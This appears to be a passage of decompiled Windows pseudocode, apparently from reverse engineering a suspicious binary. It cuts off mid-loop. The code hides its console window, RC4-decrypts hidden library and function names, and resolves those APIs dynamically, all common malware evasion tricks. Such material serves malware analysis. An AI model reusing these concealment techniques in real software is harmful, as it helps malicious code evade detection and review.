 hWnd = GetConsoleWindow();
ShowWindow(hWnd, 6);
ShowWindow(hWnd, 0);
v18 = sub_140003AD0(1, -1, -1, 65261, 64206);
if ( v18 <= 0 )
  return -1;
v7 = 0;
memset(LibFileName, 0, sizeof(LibFileName));
for ( i = 0; i < 0x100u; ++i )
  v48[i] = i;
for ( j = 0; j < 0x100u; ++j )
{
  v19 = (unsigned __int8)v48[j];
  v7 += byte_1400163A0[j % 48] + v19;
  v12 = v48[j];
  v48[j] = v48[v7];
  v48[v7] = v12;
}
v5 = 0;
v8 = 0;
for ( k = 0; k < 48; ++k )
{
  v8 += v48[++v5];
  v13 = v48[v5];
  v48[v5] = v48[v8];
  v48[v8] = v13;
  v20 = (unsigned __int8)v48[((unsigned __int8)v48[v8] + (unsigned __int8)v48[v5]) % 256];
  LibFileName[k] = byte_1400163D0[k] ^ v20;
}
hModule = LoadLibraryExA(LibFileName, 0i64, 0x800u);
Library = LoadLibraryExA(&LibFileName[26], 0i64, 0x800u);
v35[0] = (__int64)GetProcAddress(hModule, &LibFileName[39]);
v35[1] = (__int64)GetProcAddress(Library, &LibFileName[11]);
TickCount = GetTickCount();
srand(TickCount);
while ( 1 )
{
  v21 = rand() << 16;
  v16 = rand() | v21;
  v46 = 1831;
  v47 = v16;
  sub_1400040B0(0i64, &v46, 64i64, 100i64);
  do
    v15 = sub_140003EB0(0i64, &v42, 64i64, 100i64);
  while ( !v15 );
  if ( v15 < 0 )
  {
    sub_1400042B0(0i64);